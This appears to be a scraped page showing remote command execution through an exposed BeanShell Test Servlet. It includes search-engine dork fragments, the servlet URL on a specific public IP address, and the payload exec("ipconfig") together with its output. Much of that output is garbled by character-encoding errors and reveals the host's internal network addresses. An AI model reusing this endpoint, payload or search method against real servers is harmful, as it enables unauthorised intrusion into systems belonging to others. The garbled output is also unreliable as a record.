 搜索结果 icon_hash="10
BeanShell Test Servlet
搜索结果 ip="36.113.32.3
https://101.201.238.235:9443/servlet/~ic/bsh.servlet
我的网站 ctf attack nixiang 在线工具 导航 搜索结果 body="久草C...
BeanShell Test Servlet
BeanShell version: 2.0b1.1
Script Output
Windows IP ????
???????????÷ ±??????? 3:
???????¨?? DNS ?ó×? . . . . . . . :
±??????? IPv6 ???·. . . . . . . . : fe80::f467:fce2:3626:b209%15
IPv4 ???· . . . . . . . . . . . . : 10.201.1.34
×???????  . . . . . . . . . . . . : 255.255.255.0
????????. . . . . . . . . . . . . : 10.201.1.253
?í???????÷ isatap.{7B12FF1A-FF78-447A-87BF-84DDA065A640}:
????×???  . . . . . . . . . . . . : ??????????
???????¨?? DNS ?ó×? . . . . . . . :
?í???????÷ Teredo Tunneling Pseudo-Interface:
????×???  . . . . . . . . . . . . : ??????????
???????¨?? DNS ?ó×? . . . . . . . :
Script Return Value
null
Script
exec("ipconfig")